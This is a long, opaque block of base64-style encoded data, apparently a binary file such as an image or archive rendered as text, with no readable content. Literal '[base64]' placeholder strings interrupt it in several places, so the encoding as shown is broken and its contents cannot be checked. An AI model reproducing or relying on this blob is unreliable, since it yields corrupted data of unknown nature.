IBwzrgz6Wryn/l49jFr2wLVX9kw6WPRh646dGb6WvODYYpw/uSmB6aR9uQCluipBCIkCC/hKfOysJxrzZ35XhnH1MpGYP3e3yN+jCsacILPiHF3gftHeaMreaAgk5dh95rDaKkY9wudf/ugcIFylc/BuSwqBAgSkG/kvxz8WGfxIlpog4seLChgsXDnCYYk+Kjh3/DShp8iTKAf8mrGzJ0sUEmC4ixfxHU2LMmixxzsTZcqLMlztfEnwocQ9Bgg6BPtzgYk/DpwShOm1qNGmknyxfkow01QVBmgSF+gSqUuJYlz5rkkT7cKfMlj1VFr3JMmvapENXzuQa9i7RSEM2RIq4Z0hBwYcR/x9G1MWx4y6SmyAK889yE8uW/yGZYmnivzlELIn+V8bQv0ZlVEsA/U/CiEYSP6CaDRo2bNcjPriW+CLRG9A9/lkx0fsOlt7KlzNv7vw59Oj/QlChDppgCMRJQ7jg3v07WO7iwXsHC3agC4MUDSJk2PRgU4vKLX5cWr9hRJUhOYYU2b9/SXzBtNZ1SYHl1URZPYTgVTaNBRODQxVFUlFIGQUVYhssBZWF6RFUlVsWokVXWhJFcpZVE+YloYlgGYXidRMoeN1ZKA7FYFISDZBjXNcpiONDBzp4FVKFPVXQYYYN0UVjUP3jpGP/PJbZKP9kdlkTeSDxjyVIoCbRFHMYIv/[base64]/VNmvlZbl8Y8hTXA5RWdbGoJEGVOc1lydE31BJyp4poZKa4202do/dLqGinETVfAPAf9wUTJoX3jQpweu/TH/UQA5IDozzTVLyhykIXD3aHY6K0WdC58+OrRSEj26aAgRGcQpRE3POqGyvc1aUVvL3ZrfqRI9gzO6JiaoV7ug4eUakDOe2xuM1yoHbbjA+nS2a0PQ1VvYoMEoNtRoE0t3r2P/5HfeaA+rbdNHgXYYk1J629u+TYxi8D8DIzGwa5aEOcWYY6J5pkRqLtdmxR33VohrIQP6ssm9caFEnhPtmRxoggAQwC412347dNWJSmkIBfUukaRD6D70BtUJX7zRQv+zQdJQL/LJREz8489z0v+jgEQKSK+9a0xo//322bu2zD9MkP/PMgqkLz727aOP/fgTkY+N/OSfD9oy2OQP/xr9EmEzzT/od4D/TQMbBwDNAQAokQMiioEHsAMDQQPBCUrwH3b4xwETMJEL2iEBF1wOByVyQQ+6RhkJMKEJ/[base64]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[base64]/hvt3WuwSkH32mPAvenbXpPKubt4SlA31JZBYfpk0Vg4z1ZzI5h4mID42EeUWrSt4pyK0PBw2EZCt+Z5SLsbrWUe07EBJ5jJxDz550y85mBtQkc7EGQ6kFfxrXQoz6aOW/qoppsLz6cOz6oyi1fNROfF5ij7wrvx3GbhlJfexkTKMQN87pzb2zfcnSfQ53xGU8E9g72q63xGkuA0RotHP+DHDfHH4ivawBADkg2syY01q6vRCziP1ikjir/x7B1dkQfCkWr3Ry5gtkBDyC/HfAkZke7AGdhVre12PMxBwIDJo9dKPfsmPeoIrtpz6ZSsJFZ8DJAQb36IkZJskSoYm+pad/KgVG6qeKBawkHoZLR6SwnNebe8p5KJQJ9Am/Wpn0OITbUgRhqoAUxV3TJ5TEsqi15kCaAozcEqIJ2844Zn1DRAe/6og2V3I59qqHRAfH95Y4Z0zBqQj8YuIH3g4IrOI/ZgPH+A86G6Mz4bB6CRhIQQRJoL2gUAoP5VUBLB4VR2PnCTGVLRGmGnUSAdo62b2jfjmkTsrXCeNvlHyArx+94tHP0Le8uKTSawWY9HJX1nWg9oE2T25JJ/4Q/WM8xrOsqFlkke5u7KgAnk6C1ES7jda4cmMGhYlQLTinnuWD/[base64]/93C7qGlInZJwD5w9nAAdCpm6l5LWv35oLGe/veGE5CecfutmVowl+sBdnBpoolWgZfFEbhnqfulNpAFST37r2cWPdU7lYc8fF3ou/lvbtjgIeeOFTBoIFGvwkaOuMjPjIHYua1RGz6P8DqzirHX+sXapTBPe9zGdAAChABqvezxDQCsIJMbajBociMGy2rRCoHaV6Ya0hBZyPDP2C9ayDDDGi9rxMKJJq22FPri5s2tUYi2nOKj04HdLDCZTHZZim53nWPAviDlpa7KUoPHnAPjWGP4bWbI2h5K0rPlJ/PWtpAlZXyCR/DPuRPSS3Dpsr7eBsXaY3l5RoqFEwDnd7/O+aueQv3KQIF4SRggyb86baZwgGoolaalxlIXHjXNwu5UOrumaN6EH9XQXTt2Hd5gxZCAe8z8Y5pVHiNFzkmAKKn9UQk315OaFGRqvENL+idqhcb5hfX/JIQUeNUQiV8X6yKemj8wz0LNhtDh0Pe1R8w6yMAwCM8hxvNHwC0EfpqLYtPhBhIAdbrKLCpb69n/dcDxD+BAwkWHOiKCrN/IZi5YqiQYIh/zCQyo1JRIJWBLgx2HHgMZEFTm8wc+2fKjBlTApkw8bfppD8mJv8xUWATp4Ka/zaBdKQAioKbdf4tU7CsqByQx5Y1RSqwExOnA/GAlNNU4LKex2z8O7YJ/9u0TZvqYDMIpeQ/PNP+QflUp5NJVkTb/jtg9u7AvAXz2sFmRuCxT3dXfh1o5wDif4jBeAX8L4GdxYvt2FkKI7LAzJpgVJ7kMfBSH5ALJtCsDDWMpaBRo/4nzgZIZeJatxbtA/dAcc7+Odst7jXogl2GXDDYpEsl4QOR/JszxXmSf2WSUEchPYmB5QNVvfpH6p+g7QUB5BAoqPzAAAD+BRAoZbxBZDPi17d/vz7FhBld/XOYEECLLAohIYxCeMi+1Qryx6t/zFDgJYKYaOcfRwJr8J+bNGQiQ56ssukogY6SCiilQDIKK+HiOkYObMz6Z0VToABpk2mw6QkPFwmqI/8tsOwyqw6TTDnGFAv/wetIgfby6ABNVvKqk8WaDMyUTxCTLLG8QALjAIHsMC2yyC7T7MsvIftyki0nWZPNz0o6BoZ/[base64]/y/ru0uQxr2zAEjFNPrLBkSwr6wqkF0krs7IxB8oMsgQSSPOYSaDwAQoYTk55Kygkm9NQOk2DWRnVQvKoT9huns1QQ6XVzTfeegNOOEmNM44g5R6t9FLn/jFkjqij+8eAJGgYD5V/SC1kIDTGo3UgVQUxTyAAcCVIil3QRuYftcUw6G1ZfZ2b7o6QBRZYKoAdliL/BiJwIQAJZIghjuL7eSmaCmqJcZ26pQmnc7e6uQ6bjAoKqsQFMsWpp0Cr6ph9lulkSJMccREkU/BYkV9HtoLqRSgmSesfif8SCCa7kgTtgK4+OgYPyQiyw5Enuw2e+G651GtjMUHCrMwwv4zs/zPQEvemNENPQ23Gm/lszU/ZAvXBhvJ/[base64]/mrAcDFhCIIZwWhn+kR3pLAcTX/8YCHjsYzby/MM8cmsbAweiNgdyciDweVsESTk3V2CQGA7JGwcJRKy+NSSD0CpctOQoEAbJxB8yeVPjWoI7ktREQwKpA0k20YltCUUqLHmKDcZSLam8Sziga1G8NsEEF/0QCp0YSzH5NS0bGJEvNjDDJHQkELNEyZy6E84BSNeJODFPeFdqCx7MEDwv3egThxlemTxmkDCR7J12mJNAE7AVHmTvTnRCDfnK5wWcge8fkyjfoGZTu/KBQRPaI4gfebOb+jjqAkOA1AVGWokuuE8ghfSIJTCFyOkkAaZE+AeoaKAdj0iAbjkAwNgEkgMEXrIjYnibJ/9BH4+M8h9CdWD/[base64]/HtIv/QG+AWksH9aNVXvWSJdnXy1e7icCcbOleHanIunVSxLThEiuM8xyuk+NWvvDsSEwnS17skDD/CO+xgJXMliyG2IF/qUmai/6dfLxnYSx9z4z+8MFnIEqROdbpTBGnjET/OLaSQGm1BmNaR5iBStTKF6UwFQoTZdqQXoBGPTjuyHp4W0MWzEsguzjZjgSAVqZpM7o7ts0EO9ieqeBPQfyAC3Ykoa6vZ/WpN/NHdExbkJh1xXJRFlN4YxlCZWQHvfX4Y3+WwJUka6+tfx0xKACvJv3oBI5kci+CPlelMyiiTF0QmpzrTiaASzuyCO8uzQGk0glQApEBAOkhCXiAM8CMIElz6j9XSTzhlQAEjSRwFAvxDCaYiCHtUpZ6d+rRVZqMVrkA5EACoLW08VrWvpApLvLVSICGYoH/0U2uCMAMUc9vyQNQKTP8JbUi8HLqJUcC11vNimV68rlt7t8MW+g7Wvs/my17tI8//+heMiI3nmRIMMgW/[base64]/iOrimDRPjXsaAAdYclZUV+BAMC4IMsQHADqeed0UskFoCdkgfENWrYnVkVxz4B8F+Afc5U73f4D/ogB4H4jc5T52v/8d8IF/4GhtDkjj1GIg+FapacNgWn+rlqWWCHhBOkWE61C6IAQYYKfPhvHw2BZXP+2I2DoCgEfYQjgB0Lrg7+PKhqiS5QTZm3Q32J8AJVkgdOcAB/C+e7yDAu4GAX6uBZL3vrMe+clX/sypMISaX4BZ/9iwvgVpHKFXAtFB/4cQFD2QgJehtZgXiCQFMgenC4QADjD1xVnlU0EUMOK7/bxH3LPTrw+kBx2B+ugH8ohSL385uGEgys4jmKFvKkJvXmkiCmL4CAL4BGL4eI/35i7ufg8ALxADM5CphiACpO/mImD6Eu8fkAZpKqESuC/oLkAIVNDf/wyi0QiiAdDvPHJAVTxPPTDp/TBp01iltzauINaAAO6AIL5AAojwCz4AE1ChEf7BBECDDQpCCh4hqTRwAF2BG1xBWITlH4Sl7SJCI5iBqoAlhJwrBDiAGYKvIOAO+HDvAefu7YhvAqlQDucQA/XABXZuCPQgD5tPBKSPIBwlAjRMIBDvAiJBIBDhEIHuHxKN+xKtIGqBABAP0gii4JTg0sjAAWywIMxj4kxtPajubMYGEAqiCEfgHyTAFCVACbPGIwiAFv7gHzDRtugwhPqjgiiCGCaCb4jlQHRRuvwDWgQChM4wBFxAq44x99DQDe/O7ZSRDp8RGv+OGfJQuvSACv/0sA/[base64]//+gWvwZ6ZwaiC+YAQagRWbUCTJjiMpQpW4koIkwsiqKhgHItdyjSTvDiJA4SOzki3bctVszg+jTxunD/q+8VE8AhGNYwUbLwzQkR13kvv/DALx0AANxgCA7HHiAuD0Si88XAWT6i9s6o9VHAAQTECSUOAE1MDgCuEfuQYFJKAUqRITmFAgTOAnheMJ/4ET7s8ts0rIKAgjGYJZSgA/FIL4WhM3c7NXbvMke3MIfLMjALHmOlAgAtEbA3HQRhDxZEAvEc04zlEF9XIgoK4wjwCAOGEpfcoW/u8xi9LTcrBtymYUBaIQDAAgbUo7iKAQyqAQCFIgqvIfUGE0B8IDXsADns4jWFM3W44299M//xM0YsBwQrAao89RrrHm9BAEi4MDi0OQiJMgzuARB0IIGg8TVDAMLhQNagENzmAMjsAB1K89hpI8UG87aOX9Sk0q/29ADVKMPJ2SPEHAPU8RFZeQIOxTVISwIJ6QDOgRQH8USINU1YhPIaYPIlCSCmquIPKQJYtjJQ1NIPqTQqNz+1hwBQngDAjzCGjB6gKAS2lBRHmht8JzOz6xxaRAHqVSOAygENRT/BwOCQuiPj3gDrhgILAggGjBR4WUT/vUTx9ID3ozUKmRIK7xGv+BJf8wUS+g+ghCEhGvFmpBBTuiFsbgDED0H46gVbj0gADAU7cD1MoGNLjGRQfCANTAAGzqBDDzH0GgDNS0KrGSPgUiRyugAgZiDVLzT0kJGnbVV0UyUA0iWDui5oq13ljSOCAULwtCBkBDUwkCDby088w0Vf/ijzwAwQAkoFT/IQNOVSCewFTLUz1BgGsEQgKssiBylAtutSBaQTdts268QRV+lV6BNFDv9SQ9YueKkwMjQA8iAPpaUiZ7BYAG4kP3lGzMFPVo0DEvDj10SvXEo/7U5mrUIAMsVjM7olyp5gTGVU3/wRRntSMqIP9wlQ1ogQ3YwGuAdC3r1WX5VCF2Ll8LYl+tUfqU1CAY9QIA9n2S5h8QIVIF4jQl9B/Q4Ag21H+29IDaA+NCNetQVAch82zQwEUzgFsz1mIN4uDUU6Y2dgTmk1Y7Ak/ZVSBe0Uf182XTVm1xc+cOFUGLZedE4ALkdjg3bMMA1iWxD/tw7h8klEP//4EWsvRo//YfxoAWnjW3PlUHz2P+aJBpPSLFNFNyrdZq/yFjBwIgZ+oETqAQQEBGzRUJE1Ig7rMgKgBP23UN3HVtV5d1s1Ib/0EE9vUf9CB2E09J73ZnjROQ9JZScE4edUFCifYf7gASORREMTXqsi5UJfaAfErUtC4cuDUcMiB6LVcgKtdUTyBV2/QEJAAEBgI+b9RO7/Qf2BULUKUVaKEVBqh129d9NVAEYrY3o4/QYHduR1AE/LVJi3Nnj8Mlhc44JHRPhfYfHOBwyeYIWFPrjpJxx6b+Ok4gsvYfqvd6w+Fy90d7O3ZVzdUgEvI+dXR8bbUHsCANBKIHVPcf/1D4fVeYhQMvX7XxXmGXdotVBHfOX/kX5/CWwxJBOX5SeP+BQ8/[base64]/v3H/aWIMA2OQVCiLdUUwFZU9/vCNwjYUU0gRx2p5x4VAgiHEileh+ZINgUi6XyY2eVdP8NApRL2ZqvGYJKIBcnghhkdxvBkHY1Iknn+HVndyDsWJYjgJZJ6zQFYmXLtlWQdyDUbzIBWUQNSGLF4/8QYIolGQj6WSCi92IHojz/gQi89z3vIw06WSCwYIQbWoWjNxmqGZsrupShAQcGkBj60AADlaO9uXaxkThXeY5zmN/gh3e7z2AvVSBAdCm1DkTfz3FXrGwgtiDUoB6gmFSWIxyq16b+kVfWlZNLOJTHeCEHAgIsWqkt+nVDCAxjtgs1Yl+dzw93zoYJgjjxeJa14B8uAYgzlSB02QGOIAffT3jdY2VXTBA4L9SGuSOA4B/6J66BoBrg+okp+YL/QUYz+R//bNQ+8LQHSJYgaEFHI3mpDxubiYEZtjkXFSJ2W/Zmy7k4X/mO0XkgvBrnYrJgBeJD2wN5C1Y81E9TAcg9ZJpxPU0KQImuPWKnA3og8jogQ4ULNrmh0yANBFsgFvof2OB0YRuxf5uFFXsL9UCxRWCbB0IPXGGGizN/YVd/ORBRb/kSBk1pfDis6fGXf9mPC9gBsvQGAdmn1M9xOwJ7B4Kus2E7LljpBqIPqlJ0O0JHPfmTFzoNApsgeuALeiEKyhu4+/t9N/qbiztfT1IbVflmzTkbjyarCeIS4CcRutogBtggPrQwOc7ixIN5N01t4uEf4JquV3s7ANqmCq4jPsAE/0hAVl/[base64]/dgaEJq8I77u6zqOPXrLt+tjoAVCg121xP/BA8R8/yrgDv+gvaFB/XRPtxW+gGsaDgXeOdW7nV43erFXXV/9PAL+HFG72pvHQ2mLmN01VXgBaEutromPcmxUJQDUxhfophlge4Pjg06nGdQH4lareeDHjyAI4NO9XeGD9LiFFTQku7kxezwu4QwQb7Oz+4Css28LuMbU7/4QyFN3QRAAulf4+x9OoAwyVzhO88y/mGxvm3wLwkUjWb4X3uZ/FM/vPH5pFlGb+5x/fDlyfeMzFaYFQULHOj7ufQpbGz8o+FTLEwXGtT7sU0fPPObvuzSz/ea3/kezEXa3sMftg44d1QlAwwkeVUI728LnuYA7YrxBjT3YI5Lt+j6muHIvd3NTPpr/SZPvp7NOBT7arX4gdHvNS3ddD5/rE18kGbuc79wgRrrcR1ogLiEo62P1BEHjQQOQRXUgHhw/4HqnLVh/tFc9tyOjCULwh9cjRrhkKfrvXVzxYx8kAZwYcp7myLnc99Wr9UAUcBk0Kj5CB3lpUw88E6i37PodCILSPaJ/pJggLhdUDrqDxTxdx9dOa758STiwTxfgOwLxZR/8RfJ1tbHPYZcR4vayidMJzqDslwOA6HH1VKz0Sm35+YfuLxnZiUDlOXg0AeLDv4EeTAwceOjgnX93Khx8+A8Llh4Vevwj8O9LxoUPK3BpCDGkyJEkS5o8iTKlypUsW7p8CTOmzJk0/2uuFLGS0b8IIhnp+Sfq35l/R1AOLTrySACRAXIIygFx18FqB72hpPov3EM1Aw38O1HmRMgPHwwONOjhYNqBXBSKpGgRi8OBURhySfixLdu5Nvv6/Qs4sODBhAsbJiaNJLGQInD+ExFBxKV/evRMPuhEaEpaMnMshVkNyMlCRMCGxATRg5CHL/59NFkBS0QsaQa+QHXwRds7rw37/g08uPDhxAUvJrZYRGKTP3VGHmhvoKhaB5EiPVlUqsqlnv8B+Ke9WeBCICSEbBTS4AsPLw61PjmxYsTY/978Q8HxffH9/Pv7/w8gTdLghBxEjjn20E+PXXZJUCENddIYEBX1Wf9JgiwlyEP1DGSVS9+okcFDKIhFRCEQSfABageZ4MFaIi1EwB0EOIQRSR4p1F6AOu7IY48+GpaYKMSIgJgoypXECE56OEbdP5mlpNRDSgWwFIVHZChSdw+J91A2M51wAgr/lFcGRCmOxF5rd+jHUAUc/UPfQHL1INtALTy0pge8/QiTNMIQY480gP4ZKDF/+gmooIIeipihi/1jD6GCFhrpoI1O+uc/ikpqaaGZTroooBEgQQMQMDABBRSoprqqqqy+mmqsq84qa6y1umorrbi2CuutsOrK66201gEEDUjw5BelhzLqaaOHDkRotIk6uili0E476UDWamuPMYsJiZP/CA6OJIKCl92DWVFOXCflP5+xe9C7FT4UwIVQgfcdVt542SFMKBhAHgrmPTRCI7ilttp6C73w5kM1ilRnSHrecYeeLvLJ0qP/CKPpxobaQ+0/H2v8UHTCKHrQs5CqHN1BIAsDMqKIeizNy4g9iwQQCuzMswL/+MyEz/8wMZDQRhNN9M9FLx30z0gbXTTSS/8MtQJPDyQ10EMvs3XTSg8NttXLJF30Mj0r8AkSl77crcwtn7QsYouajJjJHcNc80HSKGqo3jSL/OzIfCvaraaNHkckggeJK5niIR2RGbwDvbsLle3Ga9JnAEjhl1dfoUDePwP/08gI/3yAHkkvMKyf/15w2ihXbSFxwTDta+6J8UrLcRxSpTIPtBy0HUMqsqeBcrzc8Zp+uljcwz+rLBJQWA3FP0hc0NiQQzaWeOLad8/99+KHz7334JM//vbkl68+4+ybXz763Y/6DxRmQ4GEoIYjerwxcFs6M2jtTXiJOdlD/CeykPBuZYC6VvAeMrhLEWkeQBnQuBIEFOgM5B7UkRy9iIK5gUglANoZiHVCgiWokJAm4cgAV2jwDwOUCCwmeohG/oEJgaDpHx5wz55kBMSSWOQhuxlIw3LnEgOaJGbCS9nyIJKY6MgNZiNJjKFqJrNPuQyBIgjHzsLRhL0hShgn4xgZm3hGM0KLd2pU4//GzFgzNq7RjHLc2MbimEY/kZGOb3xjGu8YKTIGEo2VghkxKuFFBYRDOZFSlP7eNpKWncx3hzJZoAo4vEg9UVOQ3OTyrvg3iNTtUkFZTmOkYaQLDgRB00HXQJzwJMxIaV7VoSV4QmLL76TEGtboV0hCBKKB/OsfZSjE6A4yAtToUCQKew+bKjCjh9BJTvIhietsg0QFFnCbNyuJJqloDOXFMW929FjHIIlAl5VxeYGClJ/ImbwITA8KYYzjYshZkgf6CYLAg0g7RbKcgLrsH+kc6Mo69kB+JhQ6Ak3gogx3sr01oQ7LqEME9Jc3/ZlkgcPTIESUuE99vm2f/ZSi8Lr/6c7iBU+jVgySchwnHT2I4ieuNCF2dqGUI+AUpyopYb0eIpqS9NIaI8mAVjLgFQOE6QTGrOFDcmgWkbAHm7yh2EXg9LCRROyI2XRJIx9SxnEiD3jReSdBDUdWmE0SgVT0Wz/1tkB4vi0CQQuHKN4Z0ZKNVSTI46gTP0pSvm6Td7sz6xNDaseQjtWvAykoFJWY1r11UQFQiIDJooiScRJvpf5coPI8Cta0As+A+zzeA60lt0aJwhhCmgcxUhkuIz3GQQ6q6bpKEoDsEIWWlZvcQ7TzmXt55yHveMlRuXKfEpUBBGU45kGWCZH3rGVN/2gNRt7El39McyQPawhIurrE/wcasK3Dy6gkB6u3soLVT5pMmd2gg7dOwnNA06PBFQPLyYgy1iQhRex4P7vNO7p3r0407GPxil68/nNjly1nHBl8MmLQgLKKW2hISKq8t2XYjGXtqyYTyt53lhaQHGuneh2qscS49q7i0lgqgYKTzNTUhLEcSW6lVLkbVwciK/TtcGcSoocAzCtNZclanMmRPWV1IK2QzUQgcoOBZNctbQKvNj0MVwyTZJJcvjAVF2vWLq8TsukVmc4yENFGWriTKtnnOhW7PPwqdm9lNO1o47xAwvb1sBzlcoAhG1D9SuMaCgBCNz+8XwGa9asBRXRpCZzSloW0kY2EY0juaUXDOf/IHkcaCAUZJ9uQKOiVO56QCHMKXJ26S7c9Bk+F7hWA4v7DlytpRpC7MqIyleklF8tLECFikSGGBEY2OoibjO1dNx17R+Icb4L3nLIQQxrE68Ub3qA10riSVxpzUAAMpghaSQtQwM5OLJjLLegqUvHZz/YynOGK52Y3m3j0ZrCfRAEDBczhs/n8r4KlHUWAu/PaYTXrOIxx8HFstGT8fEzHgjKkUIukk5BDSo3jlR2danwXPF3hUnr7Y13a0rgiIYKYznOw1PxDCGlZD5sYYpI1ROxFM7dyPgVb75UZeMvbZHM/BR3W3gXWrCLYmWXLfUf9evLO/FznY9mZaHKT88T/6sYvzhXdRD7HOdp39NMFKOxJq+P8zU53K4LfSoyDl0Ph/9DA2t3O9pBwYxxzZ7jfCCSu1cIWxqLQyYyd5MF27XTjH/+tSEo4EADcyS+gK8RyIYIJTJgOTS63zULawoUYLVm7T4bNfCICoDlDe7RhRm+W+2z6SCow6W9zdp3JTJICTpgGSrc76Zm+9bAKgw8Y8PlIMMAHnvhZ9yzZGwZ2EIEy7qAN88CAYrNtekgq0bQnm73oLcx1CGo7zJUOiTE00PaBaGAc5Rg/Ssj/D24cxLErZe08QL04VYbktiHhKVF2Wmp3gfyWP44XVmjCFYUgQ443EAOTOlH1EKuhFjCX/xtCNBE1dxAQ+Dr/AXsqAVJkt1JB1xIJBVkaWG1L9xDEYDXK4WYWRmYVGBJesAMWQHwksQP/UAkWgGeJ0QY7YIM3iIM5yBPSAHz/[base64]/wAfrYIOuuAPnoA836IrrIP8AFyUML/gPntiJ51AJ57ADwvCDlUATyINXzaAA+dOC8JZ9XrZ1JUF+5ncQ41d+bcd26AcR4wB+Xkh3dHdhmnIgaOgYsCV/J1EhG+cuJiSHPIZ4trAhMKEVA3FrRFCAJqIREpBMKYKAA5Ew1dVDOEJdIWGID0gRIuEQsjMXiPgPsmNzAPWIp2d1kiiRUneFVQeJCJYByXiRF9kSXqAPgSCEIYkBFuAnlcAP54CSKMmLKSkAcFVGwmABKgiTe3RGmhIBo/iDGECM8zCLFiAC64CLO7eRm2hYdIYECoBmYmeRcBM8j6KNa9d2UAl3W5iFD/GU//CUT1kO37eV3JBOXun/cHclHSJAQQ8hLqM2IRdXHYPHU9qxjg/xHW/JIURVayJRCCe3axIgeQOhIivHIgvIQ2xyTVJWAWgAMRUwZRMIgYoYHBI5lI9JUpsYexw5mZtYdh0FWGU0PSJwmSvhdJIok9qQGKIpgyfDCCDJB0KoD0CImrzneoy4AyJGUhYAfKm5A/pghKmpD/qQmqnJCJTJEmElAqiycyVRkZOphde4jQpXfnGHldUYjc6JfsbQnGLIDWDZWGcVf7PFCEHRd2lpUyQxLzxFISQhlwfRSysRjyEhFk71BQWjEZiAgB7wBkfWgLmBO9IUEg4hF4v3EGnAF7IBF